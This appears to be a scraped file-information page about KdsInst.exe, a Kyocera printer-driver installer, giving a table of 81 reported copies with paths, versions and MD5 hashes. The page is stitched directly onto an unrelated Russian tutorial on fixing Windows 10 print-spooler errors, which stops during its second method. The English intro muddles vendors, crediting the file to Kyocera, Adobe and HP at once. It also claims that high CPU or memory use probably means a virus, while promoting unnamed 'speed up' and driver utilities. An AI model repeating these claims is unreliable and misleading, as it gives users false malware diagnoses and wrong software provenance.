KdsInst.exe is known as KDSInst.exe, it also has the following name AAM Updates Notifier Application or LightScribe and it is developed by KYOCERA Document Solutions Inc. , it is also developed by Adobe Systems Incorporated Hewlett-Packard Company . We have seen about 81 different instances of KdsInst.exe in different location. So far we haven’t seen any alert about this product. If you think there is a virus or malware with this product, please submit your feedback at the bottom.

Is KdsInst.exe using too much CPU or memory ? It’s probably your file has been infected with a virus. Let try the program named DriverIdentifier to see if it helps.

If you encounter difficulties with KdsInst.exe , you can uninstall the associated program (Start > Control Panel > Add/Remove programs

Let try to run a system scan with Speed Up My PC to see any error, then you can do some other troubleshooting steps.

If you think this is a driver issue, please try DriverDouble.com

Path

Product Name

Vendor

Version

Size

MD5

1

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18688

A289200F46F4E24FC73B2809044B4E1B

2

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

18539B7CE5BD19B3281AEE1DCE0AE218

3

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18690

DB11811C6B685157B0B66F400ECC858B

4

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16334

1C09B193F447E9C02C9CAD718F3DCBE2

5

C:\WINDOWS\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16334

8799D2E8F72E8C5E464C5CAB0E0567DD

6

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16330

D56E27082702D1F59B30F79F5CF6870C

7

C:\Users\username\Desktop\KxDriver_cCD_cLP_V702415_PrDr20170120\KXDriver\32bit\Vista and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16332

E7C14BA36F65A240309905B625462D5E

8

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

AAM Updates Notifier Application

Adobe Systems Incorporated

1.0.175.0

0

9

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

7A30C5E92E65C7EA1595095A5BD5E7DF

10

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

EDB5E569DB93152A2CD57B58313D5E09

11

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17819

3ACC979DFAFAF10309235EAE314C2F5D

12

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

60495FA5CB6055CD346869FAB3409C64

13

C:\Users\username\Desktop\KXDriver\64bit\Vista and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17819

3ACC979DFAFAF10309235EAE314C2F5D

14

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18695

69435E268AD63BB8FC98E471F34E56BE

15

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18688

6178FBF8EEF26A1F5E6409267AB03A0E

16

C:\windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

3FDB01AA8AB97F59969CD74771E0758A

17

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19557

54ED089835DAD6EDF283992752F262B4

18

C:\Users\username\AppData\Local\Temp\Rar$EXa0.163\Kx702415_UPD_Olivetti_RC6_B\KXDriver\32bit\Vista and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16331

0913C2DE8CCCAE18D07CF38034498D98

19

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

CBAB9E1A9405EA5E1EC3C9CEF7266E19

20

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17820

3E762833F466C4DC75CEFC8DCB1FE374

21

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

LightScribe

Hewlett-Packard Company

0

22

C:\windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19557

AB0AAC5329A6DDFBE012334F8EEF1293

23

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17819

D5BD773DB2E94C5E07546861CD81E8D0

24

C:\Users\username\AppData\Local\Temp\Temp1_64-32bit.zip\32bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18684

349069DE054ABFE66B9E48C5DC501DB4

25

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17818

5325B40E5783FAFED52F9B6B98E01E37

26

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18683

562CEB9737DF7524B81F7894E89CBFB5

27

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19550

573EEC4E911F64990A302E5F00170BFB

28

E:\programas\INSTALADORES DE INRESORAS\INSTALADOR DE KYOCERA X32-X64 BITS\Kx702415_UPD_en\64bit\Vista and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16334

1C09B193F447E9C02C9CAD718F3DCBE2

29

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

16181

BEFB4CB9C63D54992A3ABAB459CAB339

30

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

17916

E6C1164327E60F034482E32C9EF2CA4B

31

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

C8133B92B46394937693B8C8129E0998

32

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17036

F752B488B9B8B91FD7D17665B7949BC9

33

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19567

24ADC042CA1042598022B8756DAD8307

34

C:\Users\username\AppData\Local\Temp\Rar$EX01.450\KxDriver_cCD_cLP_V710330_PrDr20170418\KXDriver\32bit\Vista and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17819

9CB056658E51748FBF4A51F21CE6689B

35

C:\Users\username\Downloads\Kx72_UPD_Olivetti\KXDriver\64bit\7 and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17818

5325B40E5783FAFED52F9B6B98E01E37

36

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17821

F4BC50FA4369831987A0CB46F248D36F

37

C:\Users\username\AppData\Local\Temp\Rar$EXa5656.9702\Kx720731h_UPD_Russia_WHQL\en\32bit\7 and newer\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17820

3E762833F466C4DC75CEFC8DCB1FE374

38

C:\Users\username\AppData\Local\Temp\7zO0C6905B9\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

C1BE6E5D528B8C4726DEFE26776FB4E1

39

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

17188

A6A5983BA56E051F61F363FE9B91FEBB

40

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

17818

C8EB295D4347D106D6AEDA764AD93D7E

41

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

16331

0913C2DE8CCCAE18D07CF38034498D98

42

C:\Users\username\Desktop\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

E1FF2AB1ED523CE59104E602904BCD22

43

C:\Windows\system32\spool\drivers\w32x86\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19567

1A8503F4D1423E6564CF30C8F98F7A2D

44

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

19817

F0A1921F59D15375FDA55A47C56E92B9

45

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

18072

3CD0FDA3BDE31DF2106141DFF3B2B847

46

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

20427

FD82B6F8E1633CD5C94EE15B1484D576

47

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

17808

4703BC7711A619EF2AE07BB5424BD7B6

48

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

212896

3B13D66961D75CBCA285623CB68F6956

49

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

178216

5C9E8223008ABBD61F9EF54550148812

50

C:\Users\username\AppData\Local\Temp\Rar$EXa8504.48692\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

212896

3B13D66961D75CBCA285623CB68F6956

51

C:\Users\username\Videos\KX801329\driver\KX801329\en\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

19817

F0A1921F59D15375FDA55A47C56E92B9

52

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

170472

AB138129ECC6C143D4343F438A2D93B1

53

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

9C4E3842309943EAA8551E6D981E8689

54

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

188064

1DD39F970050140310583FE5F3EDE734

55

C:\Users\username\Downloads\KXDriver_7.2.11…145_36xxidn\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

9C4E3842309943EAA8551E6D981E8689

56

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

178184

FBF86799BA3F1EA1AA6F33598D2569EE

57

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.12.16

18689

C310F1A66F99C5C0872766E46C283B9A

58

C:\Windows.old\username\scelo mhlongo\Downloads\K-XPS Driver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

6A0031DEF9D7A5BFFD163770CC55E333

59

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

195680

30281B4718B63D008BA6D88CA4172F6E

60

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

195680

19BF74AA82CCD6CC57F894644388EC8A

61

C:\Users\username\AppData\Local\Temp\Rar$EXa5560.6862\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

212896

3B13D66961D75CBCA285623CB68F6956

62

C:\Users\username\Desktop\ïðò\KXPSDrv_2.1.0905_ECOSYSM41xxidn\K-XPS Driver\32bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

99F098E9244EFB566F47925332415024

63

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186912

5BF208E812ED5E3464FF752A735BAF8B

64

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

195720

7A8D77E3F2D12B64CC23F636C71AC164

65

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

6A0031DEF9D7A5BFFD163770CC55E333

66

C:\Users\username\AppData\Local\Temp\Rar$EXa8636.35791\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

186944

9C4E3842309943EAA8551E6D981E8689

67

C:\Users\username\AppData\Local\Temp\Rar$EXa0.235\Kx82_UPD_Olivetti\KXDriver\32bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

188008

08A3511A96A5D8F4FEFA7AC07DF24C55

68

C:\Users\username\AppData\Local\Temp\Rar$EXa0.679\Kx82_UPD_Olivetti\KXDriver\32bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

188008

08A3511A96A5D8F4FEFA7AC07DF24C55

69

C:\Users\username\AppData\Local\Temp\Rar$EXa4928.31010\K-XPS Driver\32bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

19592

873DFEBB449C2EDEE95B2AB5B7AD30E1

70

C:\WINDOWS\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

D06AA46B337C7E15BD52DB3411F4F09F

71

C:\Users\username\Downloads\Kx83_UPD_8.3.0815_RC5_en\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

19254

8DF89DE901358C8BC69DBA5774D1082D

72

C:\Users\username\AppData\Local\Temp\Rar$EXa4856.15510\KXDriver\64bit\KDSInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.15.17

18694

E1FF2AB1ED523CE59104E602904BCD22

73

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

19254

8DF89DE901358C8BC69DBA5774D1082D

74

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.0.07.01

19252

C367CFE46FF4C3A0744953597D19220D

75

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

18688

44E733F427B0FD0FEF3BFCB64F169202

76

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

1.0.37.10

19806

903DE6EEA5A6EFFBD715144F50BC7D9A

77

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

KYOCERA Document Solutions Inc.

2.1.01.16

21151

13FBAA934ECE47E05FB979782A2E368C

78

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

1.0.15.17

19567

1E4BF950BE12FF1238AB55B5B0CD8292

79

C:\Windows\system32\spool\drivers\x64\3\KdsInst.exe

KDSInst.exe

1.0.15.17

16948

0AA1BCDC3EA9E8511D24FDC85E618772

80

C:\Users\username\AppData\Local\Temp\Rar$EXa8992.38578\KDSInst.exe

KDSInst.exe

1.0.37.10

18688

44E733F427B0FD0FEF3BFCB64F169202

81

C:\Users\username\Desktop\KXDrv_7.2.1019_P623x_7240cdn_M6x3xcidn_TASKalfa351ci\KX Driver\64bit\KDSInst.exe

KDSInst.exe

1.0.15.17

17821

C8133B92B46394937693B8C8129E0998

Все способы:

- Способ 1: Использование средства устранения неполадок

- Способ 2: Запуск службы диспетчера печати

- Способ 3: Отключение брандмауэра Windows

- Способ 4: Очистка очереди печати принтера

- Способ 5: Комплексное решение проблемы

- Шаг 1: Удаление фирменного ПО принтера

- Шаг 2: Удаление драйвера и очистка очереди печати

- Шаг 3: Вход в безопасный режим

- Шаг 4: Проверка и удаление файлов из папки «Spool»

- Шаг 5: Проверка реестра

- Шаг 6: Повторная установка принтера в Windows 10

- Вопросы и ответы: 0





Способ 1: Использование средства устранения неполадок

Каким бы банальным ни был совет, но использование стандартного средства устранения неполадок в Windows 10 часто помогает решить различные проблемы с печатью, даже в тех случаях, когда речь идет о сетевых устройствах. Главное — использовать этот инструмент на всех компьютерах, куда подключен проблемный принтер. Весь процесс проверки неполадок выглядит так:



- Откройте «Пуск» и слева нажмите по значку с шестеренкой, чтобы перейти в «Параметры».



- Прокрутите список с разделами и левой кнопкой мыши нажмите по «Обновление и безопасность».



- Слева выберите категорию «Устранение неполадок», затем внизу нажмите по ссылке «Дополнительные средства устранения неполадок».



- В списке самых частых вы точно найдете «Принтер», поэтому кликните по этой плитке тоже ЛКМ.

- Для начала сканирования используйте кнопку «Запустить средство устранения неполадок».



- Ожидайте завершения первого этапа проверки, из списка выберите проблемное устройство и продолжайте взаимодействие со средством. То же самое повторите на всех остальных компьютерах.





Способ 2: Запуск службы диспетчера печати

Одна из распространенных причин появления ошибки «Подсистема печати сервера не выполняется» в Windows 10 — отключенная служба диспетчера печати. Она должна быть обязательно активной как на ПК, к которому физически подключен принтер, так и на всех остальных, имеющих сетевой доступ.

- Для ручной проверки службы откройте «Пуск», через поиск отыщите приложение «Службы» и запустите его.

